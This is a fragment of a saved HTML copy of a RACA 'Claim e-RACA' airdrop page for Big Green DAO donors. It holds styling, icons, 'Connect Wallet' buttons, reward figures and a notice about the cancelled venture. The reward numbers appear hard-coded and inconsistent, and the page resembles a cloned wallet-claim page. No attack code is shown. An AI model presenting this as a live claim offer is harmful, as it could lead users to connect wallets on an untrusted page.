        padding: 1px;
        border-radius: 24px;
        font-size: 14pt;
      }

      .card-item {
        background: rgb(33, 36, 41);
        border-radius: 20px;
        border: 1px solid rgb(44, 47, 54);
      }

      .combo-ellipse-container {
        background-color: rgb(25, 27, 31);
        border-radius: 16px;
        padding: 10px 8px;
        width: 30%;
        cursor: pointer;
      }

      .combo-ellipse-container img {
        background-color: #fff;
        border-radius: 150px;
      }

      .item-arrow-separator {
        background-color: rgb(33, 36, 41);
        border: 3px solid rgb(25, 27, 31);
        border-radius: 12px;
        height: 35px;
        width: 35px;
        margin: auto;
        position:relative;
        margin-top: -14px;
        margin-bottom: -32px;
        z-index: 99;
      }

      .item-value {
        overflow: hidden;
        width: 60%;
      }

      .alert {
        border: 1px solid #fd4146;
        color: #fd4146;
        border-radius: 12px;
    font-size: 16px;
    font-weight: 600;
    letter-spacing: 0.1px;
      }

      .hiddenElement {
        display: none !important;
      }

      @media screen and (max-width: 600px) {
        .hidden-on-mobile {
          display: none !important;
        }
        .combo-ellipse-container {
          width: 65%;
        }
        .item-value {
          width: 35%;
        }
        .item-value span, .item-value small{
          font-size: 10pt !important; 
        }
      }

      @media screen and (max-width: 1024px) {
        .hidden-on-mobile {
          display: none !important;
        }
        .combo-ellipse-container {
          width: 60%;
        }
        .item-value {
          width: 40%;
        }
		p {
    margin-top: 0;
    margin-bottom: 0rem;
    font-family: "Poppins",sans-serif;
}
        
span {
    font-family: sans-serif;
}
        
.Footer_footerRight__2KSzU {
    font-family: sans-serif;
}
        
p {
    margin-top: 0;
    margin-bottom: 0rem;
    font-family: sans-serif;
}

        .item-value span, .item-value small{
          font-size: 10pt !important; 
        }
      }</style>
</head>
<body class="">
<div id="root">
	<div class="container">
		<svg style="position: absolute; width: 0px; height: 0px;"><symbol id="discord" viewBox="0 0 64 64"><path d="M48.026 17.2001C45.0354 15.8278 41.8284 14.8168 38.4752 14.2378C38.4142 14.2266 38.3532 14.2545 38.3217 14.3104C37.9093 15.044 37.4524 16.001 37.1325 16.7532C33.526 16.2132 29.938 16.2132 26.4054 16.7532C26.0854 15.9843 25.612 15.044 25.1977 14.3104C25.1662 14.2564 25.1052 14.2285 25.0442 14.2378C21.6929 14.815 18.4859 15.826 15.4934 17.2001C15.4675 17.2112 15.4453 17.2299 15.4305 17.2541C9.34751 26.342 7.68111 35.2065 8.49859 43.9611C8.50229 44.0039 8.52633 44.0449 8.55963 44.071C12.573 47.0183 16.4607 48.8076 20.2762 49.9936C20.3372 50.0123 20.4019 49.9899 20.4408 49.9396C21.3433 48.7071 22.1479 47.4075 22.8377 46.0408C22.8784 45.9608 22.8396 45.8658 22.7564 45.8342C21.4802 45.3501 20.2651 44.7598 19.0962 44.0896C19.0037 44.0356 18.9963 43.9034 19.0814 43.84C19.3274 43.6557 19.5734 43.4639 19.8083 43.2703C19.8508 43.235 19.91 43.2275 19.9599 43.2498C27.639 46.7558 35.9525 46.7558 43.541 43.2498C43.5909 43.2256 43.6501 43.2331 43.6945 43.2685C43.9294 43.4621 44.1754 43.6557 44.4232 43.84C44.5083 43.9034 44.5027 44.0356 44.4103 44.0896C43.2414 44.7729 42.0262 45.3501 40.7482 45.8323C40.665 45.864 40.628 45.9608 40.6687 46.0408C41.3734 47.4056 42.1779 48.7052 43.0638 49.9378C43.1008 49.9899 43.1674 50.0123 43.2284 49.9936C47.0624 48.8076 50.9501 47.0183 54.9635 44.071C54.9986 44.0449 55.0208 44.0058 55.0245 43.963C56.0029 33.8417 53.3858 25.0498 48.087 17.2559C48.0741 17.2299 48.0519 17.2112 48.026 17.2001ZM23.9845 38.6305C21.6725 38.6305 19.7676 36.5079 19.7676 33.9013C19.7676 31.2946 21.6356 29.1721 23.9845 29.1721C26.3518 29.1721 28.2383 31.3132 28.2013 33.9013C28.2013 36.5079 26.3333 38.6305 23.9845 38.6305ZM39.5757 38.6305C37.2638 38.6305 35.3588 36.5079 35.3588 33.9013C35.3588 31.2946 37.2268 29.1721 39.5757 29.1721C41.943 29.1721 43.8295 31.3132 43.7926 33.9013C43.7926 36.5079 41.943 38.6305 39.5757 38.6305Z"></path></symbol><symbol id="discord-fill" viewBox="0 0 64 64"><path d="M48.026 17.2001C45.0354 15.8278 41.8284 14.8168 38.4752 14.2378C38.4142 14.2266 38.3532 14.2545 38.3217 14.3104C37.9093 15.044 37.4524 16.001 37.1325 16.7532C33.526 16.2132 29.938 16.2132 26.4054 16.7532C26.0854 15.9843 25.612 15.044 25.1977 14.3104C25.1662 14.2564 25.1052 14.2285 25.0442 14.2378C21.6929 14.815 18.4859 15.826 15.4934 17.2001C15.4675 17.2112 15.4453 17.2299 15.4305 17.2541C9.34751 26.342 7.68111 35.2065 8.49859 43.9611C8.50229 44.0039 8.52633 44.0449 8.55963 44.071C12.573 47.0183 16.4607 48.8076 20.2762 49.9936C20.3372 50.0123 20.4019 49.9899 20.4408 49.9396C21.3433 48.7071 22.1479 47.4075 22.8377 46.0408C22.8784 45.9608 22.8396 45.8658 22.7564 45.8342C21.4802 45.3501 20.2651 44.7598 19.0962 44.0896C19.0037 44.0356 18.9963 43.9034 19.0814 43.84C19.3274 43.6557 19.5734 43.4639 19.8083 43.2703C19.8508 43.235 19.91 43.2275 19.9599 43.2498C27.639 46.7558 35.9525 46.7558 43.541 43.2498C43.5909 43.2256 43.6501 43.2331 43.6945 43.2685C43.9294 43.4621 44.1754 43.6557 44.4232 43.84C44.5083 43.9034 44.5027 44.0356 44.4103 44.0896C43.2414 44.7729 42.0262 45.3501 40.7482 45.8323C40.665 45.864 40.628 45.9608 40.6687 46.0408C41.3734 47.4056 42.1779 48.7052 43.0638 49.9378C43.1008 49.9899 43.1674 50.0123 43.2284 49.9936C47.0624 48.8076 50.9501 47.0183 54.9635 44.071C54.9986 44.0449 55.0208 44.0058 55.0245 43.963C56.0029 33.8417 53.3858 25.0498 48.087 17.2559C48.0741 17.2299 48.0519 17.2112 48.026 17.2001ZM23.9845 38.6305C21.6725 38.6305 19.7676 36.5079 19.7676 33.9013C19.7676 31.2946 21.6356 29.1721 23.9845 29.1721C26.3518 29.1721 28.2383 31.3132 28.2013 33.9013C28.2013 36.5079 26.3333 38.6305 23.9845 38.6305ZM39.5757 38.6305C37.2638 38.6305 35.3588 36.5079 35.3588 33.9013C35.3588 31.2946 37.2268 29.1721 39.5757 29.1721C41.943 29.1721 43.8295 31.3132 43.7926 33.9013C43.7926 36.5079 41.943 38.6305 39.5757 38.6305Z"></path><path d="M0 0V-2H-2V0H0ZM64 0H66V-2H64V0ZM64 64V66H66V64H64ZM0 64H-2V66H0V64ZM0 2H64V-2H0V2ZM62 0V64H66V0H62ZM64 62H0V66H64V62ZM2 64V0H-2V64H2Z"></path></symbol><symbol id="instagram" viewBox="0 0 64 64"><path d="M23.6634 12C17.2317 12 12 17.2366 12 23.6699V40.3366C12 46.7683 17.2366 52 23.6699 52H40.3366C46.7683 52 52 46.7634 52 40.3301V23.6634C52 17.2317 46.7634 12 40.3301 12H23.6634ZM43.6667 18.6667C44.5867 18.6667 45.3333 19.4133 45.3333 20.3333C45.3333 21.2533 44.5867 22 43.6667 22C42.7467 22 42 21.2533 42 20.3333C42 19.4133 42.7467 18.6667 43.6667 18.6667ZM32 22C37.515 22 42 26.485 42 32C42 37.515 37.515 42 32 42C26.485 42 22 37.515 22 32C22 26.485 26.485 22 32 22ZM32 25.3333C30.2319 25.3333 28.5362 26.0357 27.286 27.286C26.0357 28.5362 25.3333 30.2319 25.3333 32C25.3333 33.7681 26.0357 35.4638 27.286 36.714C28.5362 37.9643 30.2319 38.6667 32 38.6667C33.7681 38.6667 35.4638 37.9643 36.714 36.714C37.9643 35.4638 38.6667 33.7681 38.6667 32C38.6667 30.2319 37.9643 28.5362 36.714 27.286C35.4638 26.0357 33.7681 25.3333 32 25.3333Z"></path></symbol><symbol id="instagram-fill" viewBox="0 0 64 64"><path d="M23.6634 12C17.2317 12 12 17.2366 12 23.6699V40.3366C12 46.7683 17.2366 52 23.6699 52H40.3366C46.7683 52 52 46.7634 52 40.3301V23.6634C52 17.2317 46.7634 12 40.3301 12H23.6634ZM43.6667 18.6667C44.5867 18.6667 45.3333 19.4133 45.3333 20.3333C45.3333 21.2533 44.5867 22 43.6667 22C42.7467 22 42 21.2533 42 20.3333C42 19.4133 42.7467 18.6667 43.6667 18.6667ZM32 22C37.515 22 42 26.485 42 32C42 37.515 37.515 42 32 42C26.485 42 22 37.515 22 32C22 26.485 26.485 22 32 22ZM32 25.3333C30.2319 25.3333 28.5362 26.0357 27.286 27.286C26.0357 28.5362 25.3333 30.2319 25.3333 32C25.3333 33.7681 26.0357 35.4638 27.286 36.714C28.5362 37.9643 30.2319 38.6667 32 38.6667C33.7681 38.6667 35.4638 37.9643 36.714 36.714C37.9643 35.4638 38.6667 33.7681 38.6667 32C38.6667 30.2319 37.9643 28.5362 36.714 27.286C35.4638 26.0357 33.7681 25.3333 32 25.3333Z"></path><path d="M0 0V-2H-2V0H0ZM64 0H66V-2H64V0ZM64 64V66H66V64H64ZM0 64H-2V66H0V64ZM0 2H64V-2H0V2ZM62 0V64H66V0H62ZM64 62H0V66H64V62ZM2 64V0H-2V64H2Z"></path></symbol><symbol id="telegram" viewBox="0 0 64 64"><path d="M51.9322 16.6628L44.6472 45.3023C44.3045 46.6511 42.7189 47.346 41.4189 46.7055L32.2052 42.1686L27.8486 48.9673C26.6631 50.8204 23.6635 50.0166 23.6635 47.8499V40.2744C23.6635 39.6887 23.9204 39.13 24.3633 38.7213L42.3189 22.3714C42.3046 22.1671 42.076 21.9901 41.8477 22.1397L20.4214 36.364L13.2223 32.8216C11.5369 31.9904 11.6083 29.6604 13.3508 28.9385L48.8474 14.1831C50.5471 13.4745 52.3757 14.9325 51.9328 16.6627L51.9322 16.6628Z"></path></symbol><symbol id="telegram-fill" viewBox="0 0 64 64"><path d="M51.9322 16.6628L44.6472 45.3023C44.3045 46.6511 42.7189 47.346 41.4189 46.7055L32.2052 42.1686L27.8486 48.9673C26.6631 50.8204 23.6635 50.0166 23.6635 47.8499V40.2744C23.6635 39.6887 23.9204 39.13 24.3633 38.7213L42.3189 22.3714C42.3046 22.1671 42.076 21.9901 41.8477 22.1397L20.4214 36.364L13.2223 32.8216C11.5369 31.9904 11.6083 29.6604 13.3508 28.9385L48.8474 14.1831C50.5471 13.4745 52.3757 14.9325 51.9328 16.6627L51.9322 16.6628Z"></path><path d="M0 0V-2H-2V0H0ZM64 0H66V-2H64V0ZM64 64V66H66V64H64ZM0 64H-2V66H0V64ZM0 2H64V-2H0V2ZM62 0V64H66V0H62ZM64 62H0V66H64V62ZM2 64V0H-2V64H2Z"></path></symbol><symbol id="twitter" viewBox="0 0 64 64"><path d="M54 18.0238C52.4517 18.7085 50.7921 19.1683 49.0475 19.377C50.8282 18.314 52.1964 16.6314 52.838 14.6293C51.1751 15.6108 49.3257 16.3249 47.365 16.7097C45.7938 15.0402 43.5548 14 41.0769 14C36.3175 14 32.4583 17.8412 32.4583 22.5823C32.4583 23.2541 32.5368 23.9095 32.6841 24.5388C25.5221 24.1801 19.1751 20.7628 14.9231 15.5684C14.18 16.8401 13.7578 18.314 13.7578 19.8857C13.7578 22.8628 15.2766 25.4909 17.5908 27.0333C16.1768 26.9876 14.8478 26.5996 13.6858 25.9572C13.6858 25.9931 13.6858 26.029 13.6858 26.0648C13.6858 30.2256 16.6579 33.6918 20.5957 34.4841C19.8756 34.6798 19.1129 34.7841 18.3273 34.7841C17.7709 34.7841 17.2308 34.7319 16.7038 34.6276C17.8036 38.0351 20.9853 40.5231 24.7529 40.5915C21.8069 42.8936 18.0917 44.2632 14.0524 44.2632C13.3552 44.2632 12.671 44.224 12 44.1425C15.8101 46.5816 20.3404 48 25.2079 48C41.0573 48 49.725 34.9211 49.725 23.5801C49.725 23.2084 49.7152 22.8334 49.7021 22.4682C51.3846 21.2585 52.8445 19.7455 54 18.0238Z"></path></symbol><symbol id="twitter-fill" viewBox="0 0 64 64"><path d="M54 18.0238C52.4517 18.7085 50.7921 19.1683 49.0475 19.377C50.8282 18.314 52.1964 16.6314 52.838 14.6293C51.1751 15.6108 49.3257 16.3249 47.365 16.7097C45.7938 15.0402 43.5548 14 41.0769 14C36.3175 14 32.4583 17.8412 32.4583 22.5823C32.4583 23.2541 32.5368 23.9095 32.6841 24.5388C25.5221 24.1801 19.1751 20.7628 14.9231 15.5684C14.18 16.8401 13.7578 18.314 13.7578 19.8857C13.7578 22.8628 15.2766 25.4909 17.5908 27.0333C16.1768 26.9876 14.8478 26.5996 13.6858 25.9572C13.6858 25.9931 13.6858 26.029 13.6858 26.0648C13.6858 30.2256 16.6579 33.6918 20.5957 34.4841C19.8756 34.6798 19.1129 34.7841 18.3273 34.7841C17.7709 34.7841 17.2308 34.7319 16.7038 34.6276C17.8036 38.0351 20.9853 40.5231 24.7529 40.5915C21.8069 42.8936 18.0917 44.2632 14.0524 44.2632C13.3552 44.2632 12.671 44.224 12 44.1425C15.8101 46.5816 20.3404 48 25.2079 48C41.0573 48 49.725 34.9211 49.725 23.5801C49.725 23.2084 49.7152 22.8334 49.7021 22.4682C51.3846 21.2585 52.8445 19.7455 54 18.0238Z"></path><path d="M0 0V-2H-2V0H0ZM64 0H66V-2H64V0ZM64 64V66H66V64H64ZM0 64H-2V66H0V64ZM0 2H64V-2H0V2ZM62 0V64H66V0H62ZM64 62H0V66H64V62ZM2 64V0H-2V64H2Z"></path></symbol><symbol id="medium" viewBox="0 0 64 64"><path d="M22.4667 20C20.8295 20 19.2084 20.3104 17.6959 20.9134C16.1834 21.5165 14.809 22.4004 13.6514 23.5147C12.4938 24.629 11.5755 25.9519 10.949 27.4078C10.3225 28.8637 10 30.4241 10 32C10 33.5759 10.3225 35.1363 10.949 36.5922C11.5755 38.0481 12.4938 39.371 13.6514 40.4853C14.809 41.5996 16.1834 42.4835 17.6959 43.0866C19.2084 43.6896 20.8295 44 22.4667 44C24.1038 44 25.7249 43.6896 27.2375 43.0866C28.75 42.4835 30.1243 41.5996 31.2819 40.4853C32.4396 39.371 33.3579 38.0481 33.9844 36.5922C34.6109 35.1363 34.9333 33.5759 34.9333 32C34.9333 30.4241 34.6109 28.8637 33.9844 27.4078C33.3579 25.9519 32.4396 24.629 31.2819 23.5147C30.1243 22.4004 28.75 21.5165 27.2375 20.9134C25.7249 20.3104 24.1038 20 22.4667 20ZM42.2667 21.4118C41.4962 21.4118 40.7334 21.6856 40.0216 22.2177C39.3098 22.7499 38.6631 23.5298 38.1183 24.513C37.5735 25.4962 37.1414 26.6634 36.8466 27.9481C36.5517 29.2327 36.4 30.6095 36.4 32C36.4 33.3905 36.5517 34.7673 36.8466 36.0519C37.1414 37.3366 37.5735 38.5038 38.1183 39.487C38.6631 40.4702 39.3098 41.2501 40.0216 41.7823C40.7334 42.3144 41.4962 42.5882 42.2667 42.5882C43.0371 42.5882 43.8 42.3144 44.5117 41.7823C45.2235 41.2501 45.8703 40.4702 46.415 39.487C46.9598 38.5038 47.3919 37.3366 47.6868 36.0519C47.9816 34.7673 48.1333 33.3905 48.1333 32C48.1333 30.6095 47.9816 29.2327 47.6868 27.9481C47.3919 26.6634 46.9598 25.4962 46.415 24.513C45.8703 23.5298 45.2235 22.7499 44.5117 22.2177C43.8 21.6856 43.0371 21.4118 42.2667 21.4118ZM51.8 22.8235C51.2165 22.8235 50.6569 23.7903 50.2444 25.5113C49.8318 27.2322 49.6 29.5662 49.6 32C49.6 34.4338 49.8318 36.7678 50.2444 38.4887C50.6569 40.2097 51.2165 41.1765 51.8 41.1765C52.3835 41.1765 52.9431 40.2097 53.3556 38.4887C53.7682 36.7678 54 34.4338 54 32C54 29.5662 53.7682 27.2322 53.3556 25.5113C52.9431 23.7903 52.3835 22.8235 51.8 22.8235Z"></path></symbol><symbol id="medium-fill" viewBox="0 0 64 64"><path d="M22.4667 20C20.8295 20 19.2084 20.3104 17.6959 20.9134C16.1834 21.5165 14.809 22.4004 13.6514 23.5147C12.4938 24.629 11.5755 25.9519 10.949 27.4078C10.3225 28.8637 10 30.4241 10 32C10 33.5759 10.3225 35.1363 10.949 36.5922C11.5755 38.0481 12.4938 39.371 13.6514 40.4853C14.809 41.5996 16.1834 42.4835 17.6959 43.0866C19.2084 43.6896 20.8295 44 22.4667 44C24.1038 44 25.7249 43.6896 27.2375 43.0866C28.75 42.4835 30.1243 41.5996 31.2819 40.4853C32.4396 39.371 33.3579 38.0481 33.9844 36.5922C34.6109 35.1363 34.9333 33.5759 34.9333 32C34.9333 30.4241 34.6109 28.8637 33.9844 27.4078C33.3579 25.9519 32.4396 24.629 31.2819 23.5147C30.1243 22.4004 28.75 21.5165 27.2375 20.9134C25.7249 20.3104 24.1038 20 22.4667 20ZM42.2667 21.4118C41.4962 21.4118 40.7334 21.6856 40.0216 22.2177C39.3098 22.7499 38.6631 23.5298 38.1183 24.513C37.5735 25.4962 37.1414 26.6634 36.8466 27.9481C36.5517 29.2327 36.4 30.6095 36.4 32C36.4 33.3905 36.5517 34.7673 36.8466 36.0519C37.1414 37.3366 37.5735 38.5038 38.1183 39.487C38.6631 40.4702 39.3098 41.2501 40.0216 41.7823C40.7334 42.3144 41.4962 42.5882 42.2667 42.5882C43.0371 42.5882 43.8 42.3144 44.5117 41.7823C45.2235 41.2501 45.8703 40.4702 46.415 39.487C46.9598 38.5038 47.3919 37.3366 47.6868 36.0519C47.9816 34.7673 48.1333 33.3905 48.1333 32C48.1333 30.6095 47.9816 29.2327 47.6868 27.9481C47.3919 26.6634 46.9598 25.4962 46.415 24.513C45.8703 23.5298 45.2235 22.7499 44.5117 22.2177C43.8 21.6856 43.0371 21.4118 42.2667 21.4118ZM51.8 22.8235C51.2165 22.8235 50.6569 23.7903 50.2444 25.5113C49.8318 27.2322 49.6 29.5662 49.6 32C49.6 34.4338 49.8318 36.7678 50.2444 38.4887C50.6569 40.2097 51.2165 41.1765 51.8 41.1765C52.3835 41.1765 52.9431 40.2097 53.3556 38.4887C53.7682 36.7678 54 34.4338 54 32C54 29.5662 53.7682 27.2322 53.3556 25.5113C52.9431 23.7903 52.3835 22.8235 51.8 22.8235Z"></path><path d="M0 0V-2H-2V0H0ZM64 0H66V-2H64V0ZM64 64V66H66V64H64ZM0 64H-2V66H0V64ZM0 2H64V-2H0V2ZM62 0V64H66V0H62ZM64 62H0V66H64V62ZM2 64V0H-2V64H2Z"></path></symbol></svg><svg style="position: absolute; width: 0px; height: 0px;"><symbol id="radiocaca" viewBox="0 0 36 40"><path d="M30.6676 22.1556C30.6676 22.1029 30.6756 22.0514 30.681 21.9987C29.2966 20.9104 27.5661 20.3768 25.819 20.4998C24.0719 20.6226 22.4304 21.3933 21.2073 22.6651C19.9844 23.9368 19.265 25.6206 19.1868 27.3956C19.1085 29.1707 19.6766 30.913 20.7827 32.2904C26.1032 30.6668 30.1689 26.7435 30.6676 22.1556Z"></path><path d="M13.0938 23.3461C13.0917 24.8807 13.39 26.4002 13.9712 27.8169C14.5524 29.2335 15.4048 30.5191 16.4794 31.599C17.2264 31.7703 17.9886 31.8634 18.7542 31.8764C17.5059 30.2077 16.9013 28.1337 17.0546 26.0444C17.2078 23.9552 18.1082 21.9948 19.5863 20.532C21.0645 19.0691 23.0185 18.2047 25.0809 18.1013C27.1432 17.9979 29.1717 18.6627 30.7848 19.9705C30.762 17.0063 30.0033 14.8294 29.294 13.425C29.1218 13.0869 28.9472 12.7824 28.7752 12.5064C27.0344 11.8166 25.1541 11.5678 23.2971 11.7812C21.4402 11.9948 19.6625 12.6644 18.118 13.732C16.5735 14.7995 15.3089 16.233 14.4334 17.9083C13.558 19.5835 13.0981 21.4501 13.0938 23.3461Z"></path><path d="M6.02066 10.4528C3.49002 12.1344 1.56479 14.6028 0.533543 17.4881C0.301734 18.169 0.123465 18.8675 4.75699e-05 19.577C4.75699e-05 19.7123 4.75699e-05 19.8476 4.75699e-05 19.9828C-0.00826779 23.7552 1.07375 27.4474 3.11233 30.6021C4.42718 31.3786 8.11555 33.0684 15.3803 33.0915C17.3081 33.0983 19.2255 32.8012 21.0634 32.2108C20.4109 32.3129 19.7515 32.3631 19.0912 32.3609C16.0057 32.3532 13.0374 31.1606 10.783 29.0229C8.52884 26.8854 7.15564 23.9612 6.93958 20.8383C6.72353 17.7153 7.68067 14.6251 9.61859 12.189C11.5565 9.75287 14.3315 8.15136 17.3857 7.70641C17.1724 7.70641 16.9497 7.69824 16.719 7.69824C13.7147 7.69824 9.42894 8.17718 6.02066 10.4528Z"></path><path d="M7.90862 4.2374C1.28813 9.19729 0.222599 15.855 0.0546875 18.155C0.247837 17.5202 0.482564 16.8992 0.757409 16.2961C1.17186 15.334 1.70463 14.429 2.34287 13.6024C3.32525 12.2851 4.52427 11.1495 5.88711 10.2458C6.39742 9.90731 6.9293 9.60358 7.47929 9.33661C10.2689 7.90112 13.3466 7.50475 15.9334 7.46682C17.2065 7.42904 18.4807 7.47878 19.7471 7.61562C20.6806 7.69148 21.3686 7.75771 21.6713 7.71307C23.5301 7.44246 25.0717 6.16802 25.0717 4.26307C25.0717 2.44069 23.4088 1.01604 21.898 0.757622C21.0443 0.629229 20.1821 0.567709 19.319 0.573632C16.4934 0.573632 12.0024 1.17027 7.90862 4.2374Z"></path><path d="M31.6131 22.2613C31.2678 25.4366 29.4036 28.4062 26.3647 30.6238C23.3256 32.8413 19.4587 34.048 15.4303 34.048H15.3649C9.85502 34.0305 6.33208 33.0888 4.28125 32.2474C8.14819 37.283 15.8917 40.7302 23.067 38.9538C36.4177 35.6472 37.9551 22.8039 34.2681 17.116C33.2384 15.536 31.871 14.2116 30.2676 13.2412C31.2451 15.2652 32.0478 18.2377 31.6131 22.2613Z"></path></symbol></svg><header class="app-header"><a class="logo" href="https://www.radiocaca.com/"><svg class="svg" viewBox="0 0 36 40" fill="#FCC33C"><path d="M30.6676 22.1551C30.6676 22.1024 30.6756 22.0509 30.681 21.9982C29.2966 20.91 27.5661 20.3763 25.819 20.4993C24.0719 20.6221 22.4304 21.3928 21.2073 22.6646C19.9844 23.9363 19.265 25.6201 19.1868 27.3951C19.1085 29.1702 19.6766 30.9125 20.7827 32.2899C26.1032 30.6664 30.1689 26.743 30.6676 22.1551Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.0938 23.3461C13.0917 24.8807 13.39 26.4002 13.9712 27.8169C14.5524 29.2335 15.4048 30.5191 16.4794 31.599C17.2264 31.7703 17.9886 31.8634 18.7542 31.8764C17.5059 30.2077 16.9013 28.1337 17.0546 26.0444C17.2078 23.9552 18.1082 21.9948 19.5863 20.532C21.0645 19.0691 23.0185 18.2047 25.0809 18.1013C27.1432 17.9979 29.1717 18.6627 30.7848 19.9705C30.762 17.0063 30.0033 14.8294 29.294 13.425C29.1218 13.0869 28.9472 12.7824 28.7752 12.5064C27.0344 11.8166 25.1541 11.5678 23.2971 11.7812C21.4402 11.9948 19.6625 12.6644 18.118 13.732C16.5735 14.7995 15.3089 16.233 14.4334 17.9083C13.558 19.5835 13.0981 21.4501 13.0938 23.3461Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.02066 10.4523C3.49002 12.1339 1.56479 14.6023 0.533543 17.4876C0.301734 18.1685 0.123465 18.867 4.75699e-05 19.5765C4.75699e-05 19.7118 4.75699e-05 19.8471 4.75699e-05 19.9823C-0.00826779 23.7547 1.07375 27.4469 3.11233 30.6016C4.42718 31.3782 8.11555 33.0679 15.3803 33.091C17.3081 33.0978 19.2255 32.8007 21.0634 32.2103C20.4109 32.3124 19.7515 32.3626 19.0912 32.3604C16.0057 32.3527 13.0374 31.1601 10.783 29.0224C8.52884 26.8849 7.15564 23.9607 6.93958 20.8378C6.72353 17.7149 7.68067 14.6246 9.61859 12.1885C11.5565 9.75238 14.3315 8.15087 17.3857 7.70592C17.1724 7.70592 16.9497 7.69775 16.719 7.69775C13.7147 7.69775 9.42894 8.17669 6.02066 10.4523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.90862 4.2374C1.28813 9.19729 0.222599 15.855 0.0546875 18.155C0.247837 17.5202 0.482564 16.8992 0.757409 16.2961C1.17186 15.334 1.70463 14.429 2.34287 13.6024C3.32525 12.2851 4.52427 11.1495 5.88711 10.2458C6.39742 9.90731 6.9293 9.60358 7.47929 9.33661C10.2689 7.90112 13.3466 7.50475 15.9334 7.46682C17.2065 7.42904 18.4807 7.47878 19.7471 7.61562C20.6806 7.69148 21.3686 7.75771 21.6713 7.71307C23.5301 7.44246 25.0717 6.16802 25.0717 4.26307C25.0717 2.44069 23.4088 1.01604 21.898 0.757622C21.0443 0.629229 20.1821 0.567709 19.319 0.573632C16.4934 0.573632 12.0024 1.17027 7.90862 4.2374Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M31.6131 22.2613C31.2678 25.4366 29.4036 28.4062 26.3647 30.6238C23.3256 32.8413 19.4587 34.048 15.4303 34.048H15.3649C9.85502 34.0305 6.33208 33.0888 4.28125 32.2474C8.14819 37.283 15.8917 40.7302 23.067 38.9538C36.4177 35.6472 37.9551 22.8039 34.2681 17.116C33.2384 15.536 31.871 14.2116 30.2676 13.2412C31.2451 15.2652 32.0478 18.2377 31.6131 22.2613Z"></path></svg><span class="text">RACA</span></a>
		
		<div class="actions">
			<div class="switch-chain"></div>
			<div class="wallet-status">
				<button class="btn-connect triggerConnectWallet">Connect Wallet</button>
			</div>
		</div>
		</header>
		<section class="sectioon_qw1">

<div class="tradingview-widget-container affix" data-spy="affix" data-offset-top="197" style="width: 100%;height: 54px;margin-left: 6px;padding-right: 12px;">
<iframe scrolling="no" allowtransparency="true" frameborder="0" src="./Raca Farms_files/saved_resource.html" style="height: auto;width: 100%;"></iframe>
<div class="tradingview-widget-copyright"><a href="https://in.tradingview.com/" rel="noopener" target="_blank"></a></div>

<style>
	.tradingview-widget-copyright {
		font-size: 13px !important;
		line-height: 32px !important;
		text-align: center !important;
		vertical-align: middle !important;
		/* @mixin sf-pro-display-font; */
		font-family: -apple-system, BlinkMacSystemFont, 'Trebuchet MS', Roboto, Ubuntu, sans-serif !important;
		color: #9db2bd !important;
	}

	.tradingview-widget-copyright .blue-text {
		color: #2962FF !important;
	}

	.tradingview-widget-copyright a {
		text-decoration: none !important;
		color: #9db2bd !important;
	}

	.tradingview-widget-copyright a:visited {
		color: #9db2bd !important;
	}

	.tradingview-widget-copyright a:hover .blue-text {
		color: #1E53E5 !important;
	}

	.tradingview-widget-copyright a:active .blue-text {
		color: #1848CC !important;
	}

	.tradingview-widget-copyright a:visited .blue-text {
		color: #2962FF !important;
	}
	</style></div>

</section>
		<div class="page-content" style="
">
			<div class="computer___95_6R phone___iv8ag">
				
<div class="header___1gM8T">
					<div class="title___3PPNU desc___2lMMV" style="
    padding: 1px 0px;
">
						<h3 class="mainTitle___9licK" style="
    line-height: 1.5;
    border-bottom: 2px solid #e8b338;
">Claim e-RACA</h3>
						<h5 class="subTitle___qVMfd">(Big Green Donors)</h5>
						<p class="tip___3uv7G">Airdrop for the Big Green DAO Donors</p>
						<div class="steps___3uFdy">
					<div class="step13___1IWAw">
						<h5 class="stepTitle___6cWEC">Step&nbsp;&nbsp;1</h5>
						<div class="stepName___2Muuk" id="claim">Connect Your Wallet</div>
						<div class="opt___1Ale1">
							<button class="connect___9-bK0 triggerConnectWallet" style="
    float: left !important;
    margin: 0 0 !important;
">Connect Wallet</button>
						</div>
					</div>
					
					<div class="phone___iv8ag step2___3fqra" style="padding: 50px 20px;background: transparent;"><h5 class="stepTitle___6cWEC">Step&nbsp;&nbsp;2</h5><div class="stepName___2Muuk">Estimate Your Reward</div><div class="tip___3uv7G">Donate on BigGreen</div>
					<div class="list___3iU9z" style="
"><div class="total___22_oP"><span>ETH</span><span>0</span></div><div class="total___22_oP"><span>Multiplier</span><span>500000</span></div><div class="total___22_oP"><span>Sub-Total</span><span>331674</span></div></div>

<div class="total___22_oP"><span>e-RACA Reward</span><span>264423</span></div><div class="total___22_oP"><span>Harvest Amount</span><span>145511</span></div><div class="total___22_oP"><span>Balance</span><span>0</span></div>		
					<div class="step13___1IWAw" style=" margin-top: 80px; ">
						<h5 class="stepTitle___6cWEC">Step&nbsp;&nbsp;3</h5>
						<div class="stepName___2Muuk">Initiate Your Claim</div>
						<div class="opt___1Ale1" style="cursor: not-allowed;margin-bottom: 24px;">
							<button class="add_e_raca___19evM" style="cursor: not-allowed;border: 2px solid #956a06;">Add e-RACA</button>
						</div>
					</div>
				</div>
					</div>
				</div>
				<div class="title___3PPNU">
						
						
						
						<div class="desc___2lMMV">
							<p>
								 On December 26, 2021, we announced a joint-venture known as a Big Green DAO (BGD), as told by this medium post.
							</p>
							<a href="https://radiocaca.medium.com/raca-dao-will-initiate-the-big-green-dao-governance-token-11c72ef50d7f" target="_blank" referrerpolicy="no-referrer">https://radiocaca.medium.com/raca-dao-will-initiate-the-big-green-dao-governance-token-11c72ef50d7f</a>
							<p>
								 However, we have decided not to proceed with the joint-venture due to a change in business conditions. That said, to thank the community for their participation, the RACA DAO pledged up to 1 billion RACA as consideration for their involvement. Anyone who donated to BGD between 1:00 am and 2:00 pm UTC on December 26, 2021, is therefore eligible to claim their share in the airdrop. Since the actual donation amount exceeds the 1 billion RACA, the airdrop registration was available on a first-come, first-serve basis.
							</p>
							<p>
								 We ended the registration for claims on April 7, 2022, though users who have already claimed the airdrop can continue to harvest. As of the end of the claiming event, the total amount of RACA that has been claimed for airdrops is about 1.6 billion, and this 1.6 billion will be released on a linear basis within 12 months.
							</p>
						</div>
					</div>
			</div>
		</div>
		<div class="grid flex-end lg:grid-cols-4 lg:gap-24 pt-20 px-6 pb-8 lg:px-40 lg:pb-14 GridTemplate___1c5G4">
			<div class="Navigation___322lb">
